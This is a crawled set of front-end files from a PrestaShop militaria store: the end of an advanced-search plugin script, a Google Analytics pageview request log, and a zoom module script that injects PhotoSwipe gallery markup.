                    hideSelected: true,
                    copyClassesToDropdown: false,
                    closeAfterSelect: true,
                    allowEmptyOption: true
                });
            });
            // Product comparison
            if (typeof(reloadProductComparison) != 'undefined') {
                reloadProductComparison();
            }
            if (typeof(compareButtonsStatusRefresh) != 'undefined' && typeof(comparedProductsIds) != 'undefined') {
                compareButtonsStatusRefresh();
            }
            if (typeof(totalCompareButtons) != 'undefined') {
                totalCompareButtons();
            }
            // /Product comparison

            // IQIT Lazy Load
            if(typeof(iqit_lazy_load) != "undefined" && iqit_lazy_load !== null && iqit_lazy_load) {
                $("ul.product_list img.lazy").lazyload({
                    threshold : 200,
                    skip_invisible : false
                });
            }
            // /IQIT Lazy Load
        });
        $(document).trigger('as4-After-Response-Callback');
    },

    pushNewState: function(idSearch, fromInit) {
        if (fromInit == true && as4Plugin.getPersistentParamValue(idSearch, 'pushInitStateDone') == false) {
            as4Plugin.setPersistentParamValue(idSearch, 'pushInitStateDone', true);
        } else if (fromInit == true && as4Plugin.getPersistentParamValue(idSearch, 'pushInitStateDone')) {
            return;
        }

        formOptionsObject = as4Plugin.getASFormOptions(idSearch);
        for (paramKey in as4Plugin.extraParams) {
            formOptionsObject.data[as4Plugin.extraParams[paramKey].name] = as4Plugin.extraParams[paramKey].value;
        }
        // Reset extra parameters
        as4Plugin.extraParams = new Array();

        history.replaceState({
            id_search: idSearch,
            formOptionsData: formOptionsObject.data,
            formSerializedArray: as4Plugin.getFormSerializedArray(idSearch),
            stateFromInit: fromInit,
        }, null, null);
    },

    pushStateNewURL: function(url) {
        if (document.location != url) {
            history.pushState(null, null, url);
        }
    },

    // Check if current browser is Safari
    isSafari: function() {
        safariRegexp = new RegExp('^(?!.*(?:Chrome|Edge)).*Safari');
        return (safariRegexp.test(navigator.userAgent) == true);
    },

    // Add layer and spinner
    setLayer: function(pmAjaxSpinnerTarget) {
        // Create the spinner here
        if (as4Plugin.blurEffect) {
            $(pmAjaxSpinnerTarget).addClass('as4-loader-blur');
        }
        $(pmAjaxSpinnerTarget).append('<div class="as4-loader"></div>');
        $(pmAjaxSpinnerTarget).find('.as4-loader').each(function() {
            $(this).css('top', -$(pmAjaxSpinnerTarget).outerHeight() / 2);
        });
    },

    // Remove layer and spinner
    removeLayer: function(pmAjaxSpinnerTarget) {
        // Remove layer and spinner
        $('.as4-loader-blur').removeClass('as4-loader-blur');
        $('.as4-loader').remove();
    },

    // Send event to Google Analytics
    sendGAEvent: function(eventCategory, eventAction, eventLabel) {
        if (typeof ga !== 'undefined') {
            ga('send', 'event', {
                eventCategory: eventCategory,
                eventAction: eventAction,
                eventLabel: eventLabel
            });
        }
    },

    // Test if LocalStorage is available
    isLocalStorageAvailable: function() {
        if (as4Plugin.localStorageAvailable == null) {
            var vTest = 'as4Test';
            try {
                localStorage.setItem(vTest, vTest);
                localStorage.removeItem(vTest);
                as4Plugin.localStorageAvailable = true;
                // Clear expired cache
                as4Plugin.clearExpiredLocalStorage();
            } catch (e) {
                as4Plugin.localStorageAvailable = false;
            }
        }
        return as4Plugin.localStorageAvailable;
    },

    // Clear expired cache
    clearExpiredLocalStorage: function() {
        for (var i = 0; i < localStorage.length; i++){
            cacheKey = localStorage.key(i);
            if (cacheKey.includes('advancedsearch4') && !cacheKey.includes('cachettl')) {
                ttl = localStorage.getItem(cacheKey + 'cachettl');
                if (ttl && ttl < +new Date()) {
                    localStorage.removeItem(cacheKey);
                    localStorage.removeItem(cacheKey + 'cachettl');
                }
            }
        }
    },

    // Format currency regarding format
    formatCurrency: function(options, value) {
        if ((typeof (Intl) == 'undefined') || (typeof (Intl.NumberFormat) == 'undefined')) {
            return value;
        }

        return (new Intl.NumberFormat(window.navigator.language, {
            style: 'currency',
            currency: options.currencyIsoCode,
            minimumFractionDigits: (options.currencyPrecision != '' ? options.currencyPrecision : undefined)
        }).format(value));
    }
}

// Emit a custom event once this plugin file has been loaded in order to let our inline script know that it can init the
// engines on the page, if any
const as4PluginEventReady = new CustomEvent('as4PluginReady', { detail: as4Plugin });
document.dispatchEvent(as4PluginEventReady);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=937685056&t=pageview&_s=1&dl=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Feditions-d-day-experience%2F4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html&ul=en-us%40posix&dt=Livre%2C%20Bridges%20are%20Ours%2C%20Vol.%202%2C%2082nd%20Airborne%20Market-Garden&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=604361157&gjid=733644656&cid=1646103999.1768739695&tid=UA-136936679-1&_gid=1971881089.1768739695&_r=1&_slc=1&did=d6YPbH&z=672381374
body_size: -451
content:
2,cG-61EXM3696N

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/js/swipe-html.js
body_size: 888
content:
/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {

  var swipe = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\
    <div class="pswp__bg"></div>\
    <div class="pswp__scroll-wrap">\
      <div class="pswp__container">\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
      </div>\
      <div class="pswp__ui pswp__ui--hidden">\
        <div class="pswp__top-bar">\
          <div class="pswp__counter"></div>\
          <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\
          <button class="pswp__button pswp__button--share" title="Share"></button>\
          <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\
          <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\
          <div class="pswp__preloader">\
            <div class="pswp__preloader__icn">\
              <div class="pswp__preloader__cut">\
                <div class="pswp__preloader__donut"></div>\
              </div>\
            </div>\
          </div>\
        </div>\
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\
          <div class="pswp__share-tooltip"></div>\
        </div>\
        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\
        </button>\
        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\
        </button>\
        <div class="pswp__caption">\
          <div class="pswp__caption__center"></div>\
        </div>\
      </div>\
    </div>\
  </div>';

  $('body').append(swipe);
});

